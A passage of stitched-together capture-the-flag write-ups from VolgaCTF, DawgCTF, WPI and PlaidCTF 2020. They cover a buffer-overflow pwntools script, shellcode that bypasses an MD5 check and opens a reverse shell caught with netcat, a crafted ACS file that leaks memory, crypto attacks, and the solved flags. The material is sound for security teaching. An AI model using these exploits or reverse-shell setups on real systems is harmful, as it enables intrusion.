solver.add(make_xor(key) == 41)solver.add(make_xor(out) == 74)apply_format(key)
if str(solver.check()) != "sat": exit(":(")
model = solver.model()
print("".join(chr(model[c].as_long()) for c in key))```
The script outputs `!sfc-glZa-6|/z-~pNd-p3oK-kTss` which is valid against my script and the actual binary:

Also work as a flag: `VolgaCTF{!sfc-glZa-6|/z-~pNd-p3oK-kTss}`
You can find my sources in the [sources](https://github.com/TFNS/writeups/tree/master/2020-03-29-VolgaCTF/dotnetme/sources/) Directory.
``` - @SakiiR
Thanks to @BitK and @XeR``` |
The flag must be somewhere around here... is what we’re told and we’re given another .pcap file, let’s fire up wireshark once again! On exporting the HTTP objects list, we get 2 zip files: nothinghere.tar.gz, nothinghere.zip.
On extracting the nothinghere.tar.gz, we get a flag.txt which contains base64 encoded text:
RGF3Z0NURnszeHRyNGN0MW5nX2YxbDM1XzFzX2Z1bn0=, which on decoding gives us the flag:DawgCTF{3xtr4ct1ng_f1l35_1s_fun}
View the full writeup [here](https://github.com/abhichitkara/DawgCTF20-Writeups/blob/master/DawgCTF%20Writeups.pdf) |
# DawgCTF 2020 – Where did the spaces go?
* **Category:** misc* **Points:** 100
## Challenge
> -.--.---...--....-.--...-.-----..-...--.---..--...-.--...-...-..-......----..-...-........--.-.-..--..-...-..-......----...--..-...-..-.....-.-.---.-.----.> > Note: this one is /slightly/ out of flag format, but it's still very clear when you get it. Flag will be accepted as it is, or altered to fit in format.> > author: pleoxconfusa
## Solution
The reported code is not Morse; a Morse code without spaces is very difficult to crack and analyzing that code you can discover that Morse representation of `DAWGCTF` string is completely absent.
Some telegraph codes have fixed length representation for each char, one of them is *Baudot*, with chars represented by 5 binary numbers each.
The given string is 155 chars long, so it is sufficient to convert the original string into binary.
```-.--.---...--....-.--...-.-----..-...--.---..--...-.--...-...-..-......----..-...-........--.-.-..--..-...-..-......----...--..-...-..-.....-.-.---.-.----.
01001000111001111010011101000001101110010001100111010011101110110111111000011011101111111100101011001101110110111111000011100110111011011111010100010100001```
Then to use this [Baudot code decoder online](https://www.dcode.fr/baudot-code) to obtain the flag.
```DAWGCTFBAUD0T1SN0TM0RSE``` |
# Cowspeak as a Service (CaaS) 250pts (29 solves) #

I liked the idea of the task, we are given the source code and we have to print the first message
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
void moo(char *msg){ char speak[64]; int chief_cow = 1;
strcpy(speak, msg); speak[strcspn(speak, "\r\n")] = 0; setenv("MSG", speak, chief_cow);
system("./cowsay $MSG");
}
int main() { char buf[1024]; setbuf(stdout, NULL); puts("Welcome to Cowsay as a Service (CaaS)!\n"); puts("Enter your message: \n");
fgets(buf, 1024, stdin); moo(buf);
return 0;}
```
We can notice the buffer overflow of the speak buffer in moo function, but we won't be able here to spawn a shell and that's not the purpose of the task xd , if weread about setenv function we can notice that if its third parameter is different than zero it will overwrite the environment variable if it already exists , and if it's equal to zero it won't overwrite it.
So the idea is clear now, we will use the BOF to make the **speak[strcspn(speak, "\r\n")] = 0;** line sets the chief_cow variable to zero.
Here is my full exploit :
```pythonfrom pwn import *for i in range(60,90): p=remote("192.241.138.174",9998) p.recvuntil("message:") payload="A"*i+"\r\n\x00" p.sendline(payload) data=p.recvuntil(""" || ||""") if "UMD" in data : log.info("Fouuuuund at: "+str(i)) print data break p.close()```
The offset was 74 which is logic . If you have any questions you can DM on twitter @BelkahlaAhmed1 and thank you :D |
TLDR;- Build wordlist from wikipedia- Apply some common rules- hashcat to crack the hash
[Writeup](https://jsur.in/posts/2020-04-06-auctf-2020-writeups#keanu) |
# dont@me Writeup by Srdnlen### Category: PWN. Solves: 3### Description:WORKING AGAIN. If you have any trouble, please contact admins on discord (awg). Same binary as before. Twitter api gets weird with tweets longer than 140 characters, so try to keep them shorter. (@name doesn't add to length) Also twitter api can be somewhat slow. Give it at least 10 min before giving up. Also don't use a private account, that just wont work.
tweet @JohnSmi31885382
### WriteupWe need to do a pwn challenge through a twitter bot. Interesting. Let's take a look at the program with a decompiler. This is my reverse with IDA.
```Cint __cdecl main(int argc, const char **argv, const char **envp){ printf("Poop.", argv, envp); if ( argc <= 1 ) // argc needs to be > 1 return -1; message_rax = grab_message((char *)argv[1]); // gets word after @name (found this with the debugger) message = message_rax; shellcode_len = 0LL; message_len = strlen(message_rax); shellcode = (char *)base64_decode((__int64)message, message_len, &shellcode_len);// it must be base64 if ( !shellcode ) return -1; do_md5(shellcode, shellcode_len, (char *)shellcode_md5);// after decoding, turn it into md5. Remeber that it is not a string, it is a big int if ( !(unsigned int)validate_hash((const char *)shellcode_md5) )// validate_hash should return true return -1; v9 = shellcode; ((void (*)(void))shellcode)(); // run it as shellcode return 0;}```
What we can tell from the main is that our tweet should be like this: `@JohnSmi31885382 ${SHELLCODE}`
The program takes our shellcode and executes it. Seems pretty straightforward. However, we see that it calculates the md5 hash of our shellcode and does something with it. Ouch. Let's look at `validate_hash`.
```C__int64 __fastcall validate_hash(const char *a1){ //~SNIP~ for ( index = 0; index <= 0; ++index ) // what the fuck { hash_shellcode((__int64)&s2, index); // i will always be 0 if ( !strncmp(a1, &s2, 16uLL) ) // if equal return 1LL; } return 0LL;}```
```Cunsigned __int64 __fastcall hash_shellcode(__int64 output, int index){ //~SNIP~
outputa = (char *)output; v6 = index; v2 = strlen((&valid_shellcodes)[index]); v9 = v2 >> 1; v10 = (&valid_shellcodes)[index]; // index will always be 0 LODWORD(v2) = v2 >> 1; v11 = (int)v2 - 1LL; v3 = alloca(16 * (((int)v2 + 15LL) / 0x10uLL)); input = (char *)&v5; for ( i = 0; i < v9; ++i ) { __isoc99_sscanf(v10, "%2hhx", &input[i]); //Reads bytes from a hex string v10 += 2; } do_md5(input, v9, outputa); return __readfsqword(0x28u) ^ v13;}```
It gets the first hex string at `valid_shellcodes` and turns it into raw bytes. Then, it computes its MD5 and uses strncmp to compare it to the MD5 of our shellcode. Let's look at the MD5 of the first `valid_shellcode`...
```printf "b801000000bf01000000488d3508000000ba0c0000000f05c348656c316f207730724c642e00" | xxd -r -p - | md5sum79fc008108a92bcd7edb7cb63ea714b3```
The third byte is NULL. strncmp is supposed to deal with C strings... that means it does not look at any of the bytes beyond \x00. If we provide a shellcode which has `79fc00` as the first 3 bytes of its MD5, strncmp will think it's the same MD5 as `valid_shellcode`. How can we do that? We can just add random bytes to the shellcode until the hash is good. As long as the actual instruction bytes are executed, it's ok to have garbage at the end. Here's a VERY dirty code to do it.
```Pythonfrom hashlib import md5import base64
valid_shells_md5 = ['79fc008108a92bcd7edb7cb63ea714b3']valid_shell_stub = '79fc00'
shellcode = b'<INSERT SHELLCODE TO USE>'garbage = b'aaaaaaaa'
while True: garbage = bytes(md5(garbage).hexdigest().encode('ascii'))
x = md5(shellcode+garbage).hexdigest() #print(x) if (x[:6] == valid_shell_stub): print(shellcode+garbage) print(bytes(shellcode+garbage)) print(base64.b64encode(bytes(shellcode+garbage))) print(x) exit()```
Now, we have to think about which shellcode to use. At first I thought the bot would send you the STDOUT output to your Twitter, but I was wrong... I waited half an hour and nothing happened. We need to make a reverse shell. I used this one: http://shell-storm.org/shellcode/files/shellcode-907.php
Remember to set the IP variable to your public IP. Feed the shellcode to the collision script.Open the port 4444 through your router's configuration and start listening: `nc -lvp 4444`.Now, tweet at @JohnSmi31885382 with the base64'd, collision'd shellcode and you should get a connection to your netcat. Type ls to verify the shell.
## Flag`WPI{b10kd_@nD_r33p0rtEd}` |
# Bonzi Scheme (Misc)Part of the Plaid CTF 2020 (https://play.plaidctf.com/)
Another amazing fact: rapidly moving around the mouse in Firefox while the page is opened leads to around 30% increased CPU consumption due to all the moving emojis being rendered.
The Bonzi Scheme challenge consists of a python flask application which, apart from telling us amazing facts, allows us to render our own friends!
When clicking on "Download a bonz friend Now - FREE!!!!!", we get a `.acs` file, which is a file format used by [Microsoft Agent](https://en.wikipedia.org/wiki/Microsoft_Agent). The challenge description included a link to this (inofficial) documentation of the ACS format and other formats used by Microsoft Agent, written by Remy Lebeau: http://www.lebeausoftware.org/downloadfile.aspx?ID=25001fc7-18e9-49a4-90dc-21e8ff46aa1d (The specification will be frequently referenced throughout this writeup as to not copy and paste everything in here).
The server includes a parser for the `.acs`-format, unfortunately most of the parser source code is removed from the archive we were able to download. Most of the relevant stuff happens in the `/buddy` route below.
```data = request.files["acsfile"].read()
# Bonz will dress up your buddy by putting the flag in the character description!data = replace_description(data, app.config["FLAG"])
filename = f"{uuid.uuid4()}.bmp"
header = ACSHeader(data, 0)character = ACSCharacterInfo(data, header.loc_acscharacter.offset)palette = character.paletteidx_transparent = character.idx_transparent
image_info_list = ACSList(data, header.loc_acsimage.offset, ACSImageInfo)if form.imgidx.data < 0 or form.imgidx.data >= len(image_info_list): return render_template("buddy.html", form=form, error_message={"imgidx":["Index out of bounds"]})
# Bonz will get the info for your compressed imageimage_info = ImageInfo(data, image_info_list[form.imgidx.data].loc_image.offset)
# Bonz's first decompress algorithm - use the file data as a bufferdecompress_data = image_info.decompress_img_in_place()
# Bonz gibs imageimage_info.get_image(decompress_data, os.path.join(app.config["UPLOAD_FOLDER"], filename), palette, idx_transparent)```
The `replace_description` function looks as follows:```def replace_description(data, new_description): header = ACSHeader(data, 0) character = ACSCharacterInfo(data, header.loc_acscharacter.offset)
localized_info = ACSList(data, character.loc_localizedinfo.offset, LocalizedInfo) to_replace = localized_info[0].desc new_acs = replace_data(data, create_acs_string(new_description), to_replace.get_offset(), to_replace.get_size())
return new_acs```
We will take a look at the format of the ACS file and `ACSCharacterInfo` in particular in a moment, just remember that we are interested in the contents of the `localized_info` field.
The favorite number we can specify when rendering the ACS file is actually the index of the image we want to render. (I hope Bonz will forgive me for lying about my favorite number during the development of this exploit)
If the index is valid, the image data is decompressed and passed to the `get_image` function, together with the pallete of this character and the index of the transparent color (which actually is never used as far as I can tell).
```def get_image(self, data, filename, color_table, idx_transparent): lSrcScanBytes = (self.width + 3) & 0xfc # Each is RGBQUAD (4 bytes: R,G,B,Reserved) lTrgScanBytes = self.width * 4 image_data = np.zeros((self.height,self.width,3), dtype=np.uint8)
count = 0 for y in range(self.height): lSrcNdx = y * self.width
for x in range(self.width): try: color = color_table[data[lSrcNdx]].color except Exception as e: # TODO: why not just exit? why catch exception? continue image_data[self.height-1-y,x] = [color.red, color.green, color.blue] lSrcNdx += 1
pic = Image.fromarray(image_data) pic.save(filename)```
For each pixel in the image, we look up the color in the palette and set the RGB values in the output image accordingly. Whenever an out of bounds error eccors, either because there is not enough data for every pixel (i.e. `self.height * self.width` does not match the size of the decompressed data) or there is no entry in the palette with this index, we simply skip the pixel instead of crashing the server, which comes in handy later (thanks Bonz!).
## Parsing the ACS fileWe can download a valid `.acs`-file from the service with which we can test our parser and which we will later modify to create the exploit payload.
### ACSHeader and ACSLocatorThe file starts with the header, which consists of a magic number (`0xABCDABC3`) and four `ACSLocator`s, which are basically 4 byte pointers with another 4 bytes to containing the size of the area being pointed to. While there are some rudimentary sanity checks regarding the size field of the `ACSLocator`, it is generally not needed, since the size of the data being pointed to is either fixed and thus known beforehand, or can simply be calculated from the content (for example lists include the length of the list in the first 4 bytes.).
These four pointers point to `ACSCharacterInfo`, `ACSAnimationInfo`, `ACSImageInfo` and `ACSAudioInfo`, of which only `ACSCharacterInfo` and `ACSImageInfo` are of interest to us.
### ACSCharacterInfoThe `ACSCharacterInfo` is basically a struct, which contains some general information about the character in the file. We focus only on the localized info list and the color palette, check out the specification for a full list of attributes.
The localized info field is a `ACSLocator` pointing to a List of `LOCALIZEDINFO` entries. The palette field points to a list of `RGBQuad` entries.
### ListsA list consists of a 1, 2 or 4 byte value denoting the number of elements in the list (the length of this value depends on the type of the list, it is 2 bytes for the localized info list and 4 bytes for the palette color list), followed by the entries.
When the list contains elements of a variable size (e.g. strings), you have to calculate the size of the first element to find the offset where the second element starts.
### ACSLocalizedInfoThe localized info struct contains a 2 byte language id followed by 3 strings, which are the character name, character description and character extra data. The `/buddy` endpoint of the webservice replaces the description of the first entry in the localized info list with the flag.
### ACSStringA string consists of a 4 byte length field followed by the 2-byte characters. Thus an empty string is 4 bytes in size and a string with n characters is 4+2*n bytes in size.
Then the webservice replaces the description with a flag of a different length, the offset of the following entries in the file change, but the `replace_data` function deals with updating all Locators accordingly. However, we should keep this in mind during the exploit development, since it might break our exploit if we work with absolute/relative offsets in places which are not updated by the `replace_data` function.
### RGBQuadThis struct consists of 4 bytes, 3 bytes for the RGB values respectively and 1 reserved byte which is always 0.
### ACSImageInfoThe ACSImageInfo struct consists of an ACSLocator pointing to the actual image data and a 4 byte checksum, which is not documented and apparently also not implemented on the server.
The interesting fields in the image data are the width and height which are 2 bytes each, the compression flag which denotes whether the image data is compressed, and a data block containing the image data. A data block is similar to a string, it simply contains a 4 byte size field and then the correct number of arbitrary bytes afterwards.
While we would rather not have to deal with the decompression algorithm, the server always tries to decompress the data and returns an error if we try to render uncompressed data.
### (De)compression algorithmI am not going to cover the complete details of the decompression algorithm in depth (I am not actually sure if I understood everything correctly, at least my implementation always caused errors in some cases which are present in the example `.acs` file but not included in the compression example from the specification), instead I am just giving a quick overview, enough to understand the exploit in the next section.
An output buffer must be allocated based on the size of the output (calculated from the width and height of the image). After stripping a one byte header, the compressed data is interpreted as a stream of bits. A `0` bit indicates that the following `8` bits should be interpreted as one byte that is written to the location pointed to by the pointer, which is increased by one afterwards. A sequence starting with a `1` bit indicates that some data which was already written to the output buffer should be repeated. This is done by specifiying an offset relative to the current pointer and the length. The offset is always a positive number which is deducted from the pointer. The data being read during the handling of one compressed sequence might overlap with the data being written during the same sequence, so the bytes should be written one-by-one instead of copying the whole block at once.
There is a special bit sequence which indicates that the end of the compressed stream has been reached, thus the size of the compressed data must not necessarily match the size indicated in the Datablock struct.
## Exploit DevelopmentFirst lets take a quick look at the layout of the example `bonz.acs`.
The total file size is `5'249'795`. The locators from the header look as follows:```ACSCharacterInfo pointer: 5'246'214ACSCharacterInfo size: 3'581ACSAnimationInfo pointer: 5'225'930ACSAnimationInfo size: 4'976ACSImageInfo pointer: 5'230'906ACSImageInfo size: 15'040ACSAudioInfo pointer: 5'245'946ACSAudioInfo size: 268```
Note that the `ACSImageInfo` pointer is pointing to the list of `ACSImageInfo` structs, which in turn point to the actual image data located somewhere else.
```Image count: 1'253First image pos: 71'060Last image pos: 4'743'033```
The flag is located here (note that the size might change when the flag is placed in the description):```Location of localized_info: 5'249'423Size of localized_info: 372```
Since we are only able to render images, we would like to somehow include the flag in one of the images. Since the last image is located at the end closer to the flag, we are going to focus on the last image for now. Here are some fields from the image:
```Last image width: 200Last image height: 160Last image compression flag: 1Last image datablock length: 1'499```
Since the decompression happens in-place, we had the idea to modify the dimensions of the image in such a way that the contents of the flag would be located within the output buffer. Unfortunately the `get_image` function only works on the output of the `decompress_img_in_place`-function. The size of the output depends on the size of the decompressed data and all array accesses beyond that would result in an out-of-bounds exception, thus leaving the pixels black.
Therefore we somehow need to include the flag in the output of the `decompress` function. Since we are not able to render uncompressed images and the format of the localized info struct would not be valid compressed data, we can not place the localized info struct directly in the datablock of the image.
Instead we need to utilize the decompression algorithm. Remember that we are able to specify an offset from the current pointer in the output buffer from where we want to copy data. Usually this offset should still point into the output buffer, but what if we start with a negative offset of `2'000` and then copy the next `2'000` bytes into our output buffer? While we do not know where exactly our output buffer is located, the fact that the decompression algorithm works in-place suggests that we might be able to leak information.
Since we can only read values before the output buffer, we must place the image immediately after the localized info. Luckily for us the localized info is lcoated directly at the end of the file, so we can simply append a new list with one image to the end of the file and update the pointer in the header.
To make decoding the output image easier, we will also update the palette data such that the RGB values of the color at index i are (i,i,i). This means that any of the color values of the pixel equate the value of the byte which we read during the decompression step.
The final exploits looks like this (the complete source code is available in the `2020_plaid_ctf_bonzi_scheme` directory):```def parse(data): header = ACSHeader(data, 0)
character = ACSCharacterInfo(data, header.loc_acscharacter.offset)
# convert the input data to a bytearray to allow index assignments abc = bytearray(data)
# this is the original ACSImageInfo list pointer orig_pointer = int.from_bytes(data[20:24], BO)
# update the ACSImageInfo pointer to point to the end of the file abc[20:24] = len(data).to_bytes(4, byteorder=BO)
# set the size of our new list to be one abc += (1).to_bytes(4, byteorder=BO)
# copy the first entry of the list abc += data[orig_pointer+4:orig_pointer+16]
# this is the pointer to the original first image in the list orig_img_pointer = ifb(abc[-12:-8])
# set the pointer in the ACSImageInfo struct to the end of the file list_len = len(abc) abc[-12:-8] = list_len.to_bytes(4, byteorder=BO)
# copy 500kB from the original image so our original image is guaranteed # to be complete (although 500kB is way more than necessary) new_img_pointer = len(abc) abc += data[orig_img_pointer:orig_img_pointer+500000]
# update the size in the ACSLocator in the header, since this is checked # on the server to be within the boundaries of the file abc[24:28] = (len(abc) - len(data)).to_bytes(4, byteorder=BO)
# insert the payload in the newly inserted image payload = b'\x00@\x00\x04\x10\xd0\x90\x80B\xed\x98\x01\xb7\xfb\x9f\xff\xfb\xff\xff\xff\xff\xff\xff' for (ind, dat) in enumerate(payload): abc[new_img_pointer + 4 + 6 + ind] = dat
# overwrite the palette information (after manually verifying that the # palette list holds 256 entries) for ind in range(256): x = character.palette_offset + 6 + ind * 4 abc[x] = ind abc[x+1] = ind abc[x+2] = ind
with open('exploit.acs', 'wb') as of: # convert the byte array to a byte string of.write(bytes(abc))```
This yields the following output image:

The following script parses the image and outputs all printable ASCII characters:```from PIL import Imageimport sys
fn = sys.argv[1]
img = Image.open(fn)out = ""for p in img.getdata(): assert p[0] == p[1] and p[0] == p[2] c = p[0] if c < 32 or c >= 128: continue out += chr(c)print(out)```Which yields the following:```LE1_24IDLE1_8IDLE1_26IDLE1_14IDLE1_25IDLE1_7IDE1_3IDLE1_5IDLE1_6IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_13IDLE1_12IDLE1_21ID25IDLE1_1 (2)IDLE1_1 (3)IDLE1_9 (2)IDLE1_9 (3)IDLINGLEVEL2IDLE1_1IDLE1_9IDLIDLE1_13IDLE1_14IDLE1_15IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_24IDLE1_12IDLE1_ ALERTIDLINGLEVEL1IDLE1_1IDLE1_3IDLE1_5IDLE1_6IDLE1_9IDLE1_11OVEDOWNBonzi:PCTF{th3_re4l_tr34sure_w4s_the_bonz_we_m4d3_along_the_w4y}3.0.7=P`WGHIDEMOVINGLEFTMOVELEFTMOVINGRIGHTMOVERIGHTMOVINGUPMOVEUPMOVINGDOWNM)IDLE1_9 (3)IDLINGLEVEL3IDLE3_1IDLE3_2SPEAKINGRESTPOSESHOWINGSHOWHIDINLE1_24IDLE1_8IDLE1_26IDLE1_14IDLE1_25IDLE1_7IDLE1_1 (2)IDLE1_1 (3)IDLE1_9 (2E1_3IDLE1_5IDLE1_6IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_13IDLE1_12IDLE1_21ID25IDLE1_1 (2)IDLE1_1 (3)IDLE1_9 (2)IDLE1_9 (3)IDLINGLEVEL2IDLE1_1IDLE1_9IDLIDLE1_13IDLE1_14IDLE1_15IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_24IDLE1_12IDLE1_ ALERTIDLINGLEVEL1IDLE1_1IDLE1_3IDLE1_5IDLE1_6IDLE1_9IDLE1_11OVEDOWNBonzi:PCTF{th3_re4l_tr34sure_w4s_the_bonz_we_m4d3_along_the_w4y}3.0.7=P`WGHIDEMOVINGLEFTMOVELEFTMOVINGRIGHTMOVERIGHTMOVINGUPMOVEUPMOVINGDOWNM)IDLE1_9 (3)IDLINGLEVEL3IDLE3_1IDLE3_2SPEAKINGRESTPOSESHOWINGSHOWHIDINLE1_24IDLE1_8IDLE1_26IDLE1_14IDLE1_25IDLE1_7IDLE1_1 (2)IDLE1_1 (3)IDLE1_9 (2E1_3IDLE1_5IDLE1_6IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_13IDLE1_12IDLE1_21ID25IDLE1_1 (2)IDLE1_1 (3)IDLE1_9 (2)IDLE1_9 (3)IDLINGLEVEL2IDLE1_1IDLE1_9IDLIDLE1_13IDLE1_14IDLE1_15IDLE1_4IDLE1_4 (2)IDLE1_5 (2)IDLE1_24IDLE1_12IDLE1_ ALERTIDLINGLEVEL1IDLE1_1IDLE1_3IDLE1_5IDLE1_6IDLE1_9IDLE1_11```Including the flag:```PCTF{th3_re4l_tr34sure_w4s_the_bonz_we_m4d3_along_the_w4y}```
Note that the included source code includes a bunch of stuff I used for testing and that the `decompress` function is broken (and thus never called), but maybe you still find it useful.
I really enjoyed this challenge even though I didn't manage to properly parse the file either due to misunderstanding the specification or the file format not matching the specification (it is just fan made and not official after all). If somebody happens to have a working decompression implementation, I would be interested to see where my implementation is wrong in case the original challenge source code is not released (Note that my current implementation is most definitely wrong, but I did a lot of testing which is not visible in the resulting file).
Overall I rate the web design/memes (there were 25 different "facts") a perfect 5/7. |
# MPKC Writeup
### PlaidCTF 2020 - crypto 350 - 42 solves
#### Exploit
By searching based on the comments(`Jiahui Chen et al. cryptosystem, 80-bit security`), I found the [paper](https://eprint.iacr.org/2020/053.pdf) which introduces efficient algorithm to crack multivariate quadratic polynomial based encyption scheme. My goal is simply follow the exploit plan(step 1 to 3) at section 3 of the paper.
#### Supporting result of 3.1 and STEP 1
Solve systems of m quadratic equation which is public keys. Find linear combination to get rid of quadratic terms.
```pythonQuad = []for i in range(m): coeffs = [] coeffs += [pk[i].coefficient(xs[j] ** 2) for j in range(n)] coeffs += [pk[i].coefficient(xs[j] * xs[k]) for j, k in combinations(range(n), 2)] Quad.append(coeffs)Quad = matrix(FF, Quad)# Evidence of 3.1: Linearly independent set of n - a degree-one polynomialkernel_basis = Quad.kernel().basis()assert len(kernel_basis) == n - a```
#### STEP 2
By using basis obtained from STEP 1, get `n - a` linear polynomials `rs`.
```pythonrs = []pk_vector = vector(pk)for basis in kernel_basis: rs.append(pk_vector.dot_product(basis))assert len(rs) == n - a```
#### STEP 3
Express `x{i}` where `i in range(q)` by `A{i}` where `i in range(a)`. Express `pk` by substituting `x{i}` by `A{i}`. `a = 10`, so bruteforcing values of `A{i}` became feasible. Brute each block of ciphertext, find `A{i}`. By knowing `A{i}`, I immediately know `x{i}` which is plaintext.
```pythonpt_A = []# actual value of xspt = []
for blocknum, enc_block in enumerate(enc): print('Brute block {} out of {}'.format(blocknum + 1, len(enc))) d = vector(enc_block)
# particular solution A = Matrix(FF, [[rs[i].coefficient(xs[j]) for j in range(n)] for i in range(n-a)]) b = vector([d.dot_product(kernel_basis[i]) - rs[i].constant_coefficient() for i in range(n-a)]) x_p = A.solve_right(b) A_kernel = A.right_kernel().basis_matrix()
RA = PolynomialRing(FF, ["A{}".format(i) for i in range(a)]) As = RA.gens() [A0, A1, A2, A3, A4, A5, A6, A7, A8, A9] = As x_sub = []
# Express xs by As for i, col in enumerate(A_kernel.columns()): # Add homogenous sol with particular sol x_sub.append(vector(col).dot_product(vector(As)) + FF(x_p[i]))
# Sanity check for i, basis in enumerate(kernel_basis): eq = d.dot_product(basis) - rs[i].constant_coefficient() coeffs = [FF(rs[i].coefficient(xs[j])) * x_sub[j] for j in range(n)] assert sum(coeffs) == eq
# Is there a better way? :C # Express pk by As by substitution pk_sub = [] for i in range(m): sub = [] # Quadratic term sub += [FF(pk[i].coefficient(xs[j] ** 2)) * (x_sub[j] ** 2) for j in range(n)] sub += [FF(pk[i].coefficient(xs[j] * xs[k])) * (x_sub[j] * x_sub[k]) for j, k in combinations(range(n), 2)] # linear term sub += [FF(pk[i].monomial_coefficient(xs[j])) * x_sub[j] for j in range(n)] # constant sub += [FF(pk[i].constant_coefficient())] pk_sub.append(sum(sub))
found = False for A_cand in product(range(q), repeat=a): if found: break for i in range(m): cand = FF(pk_sub[i](*A_cand)) if cand == d[i]: if i == m - 1: print('As = ', A_cand) found = True pt_A.append(A_cand) else: break
# Plug in values of As to xs which is plaintext pt_block = [] for x_sub_elem in x_sub: sub = [] sub += [FF(x_sub_elem.coefficient(As[i])) * pt_A[-1][i] for i in range(a)] sub += [FF(x_sub_elem.constant_coefficient())] pt_block.append(sum(sub)) print('xs = ', pt_block) pt.append(pt_block)
flag = combine_blocks(pt)```
I get flag:
```PCTF{D1d_y0u_kn0w_Sage_h4S_MuLTiVar1at3_P0lynoMiaL_SeQu3NCe5?_:o}```
Original problem: [gen.sage](gen.sage), [output](output)
Exploit code: [solve.sage](solve.sage) requiring [output.sage](output.sage) |
# Slide To The Left__Category__: Crypto __Points__: 350
> Welcome to the AES-CBC oracle! > Our oracle's function is AES-CBC. > The oracle is found at umbccd.io:13373, and your methods are: > - flg - returns the encrypted flag > - enc - returns the encryption of the message after the : in "enc:..." > as 16 bytes of initialization vector followed by the ciphertext. > - dec - returns the decryption of the ciphertext after the : in "dec:<16 bytes iv>..." > as a bytes string.> > \@author: pleoxconfusa
### OverviewI used the same method as in [Right Foot Two Stomps](../Right%20Foot%20Two%20Stomps)(a simplified version of a padding-oracle attack). I only needed to adjust the IV to```pythonb'\x94\xd0g\xa3e\xb5\x1d\xa0X\x9f\x8b\xa2\xeeg\xfd\xd6'```and the encrypted flag to```pythonb'z\x8d4A\xfd<\'\x8d4\xf0\xaf\xef]\xb6\xd2\x88\x1b\x1b\xce\x9b\xa1\xb4\xf5!\xd3M\xcf*Ge\x15\x04\xfb$\xa5\x18\x1d\xef?\xea\xbe\xa8/U\x88\xe70\xa9E\x8a\xd7@\xe3\nl\xa3\xcb\xa7\xd00\x17\x9ew\x99U\x90\xb7\xe8u\xc2\xbf:\x0e\xa8\xf5"\x83\x0f\xe0\xa3$\xb3I\x03\x11\xfd\xcbc\xd6cE\x85\xad\xb2K\x07'```[See the last writeup for an explanation.](../Right%20Foot%20Two%20Stomps)
### Profit[solve.py](./solve.py) implements the attack described in the last writeup and you get the flag```DawgCTF{@_Ch4IN_i2_N0_S7R0n93R_7H4N_i72_W34k3S7_L!NK_4nD_lif3_!2_Af73r_4Ll_@_Ch4IN.}``` |
```telnet crypto.ctf.umbccd.io 13370Trying 3.81.180.84...Connected to crypto.ctf.umbccd.io.Escape character is '^]'.flgDawgCTF{H3ll0_W0rld!}Connection closed by foreign host.``` |
# dyrpto Writeup
### PlaidCTF 2020 - crypto 250 - 66 solves
#### Analysis
Textbook RSA with 4096 bit `N` and `e = 3` was given. The flag is stored at `msg` element of protobuf. First serialize protobuf(having length of `mlen = 271`), add 24 byte padding and encrypt to get two ciphertext `ct1` and `ct2`. Buffer's `id` element will be incremented from 0 to 1, making difference between ciphertexts. The challenge setting/exploit code is based on this [awesome writeup: Confidence CTF 2015 rsa1](http://mslc.ctf.su/wp/confidence-ctf-2015-rsa1-crypto-400/).
#### Coppersmith's short pad attack
The 24 byte padding is too short, making system vulnerable to [short pad attack](http://en.wikipedia.org/wiki/Coppersmith%27s_Attack#Coppersmith.E2.80.99s_Short_Pad_Attack). Also I must consider the difference of serialized result occured by increment of `id` element. By knowing the length of serialized output `mlen = 271`, I generated dummy value to observe the difference. By studying [google protobuf serialization algorithm](https://developers.google.com/protocol-buffers/docs/encoding), I found out that original flag length is `266`. Difference was found at the second byte of serialization result: `00` to `01`.
```0800128a024...0801128a024...```
I must consider the delta of plaintexts to apply short pad attack. The second byte difference can be compensated by embedding information. Turn on `(2152 = (271 - 3) * 8)` bit, and shift right `192` to consider padding. Therefore, use value `1 << (2152 + 192)` to generate `g2` required for attack.
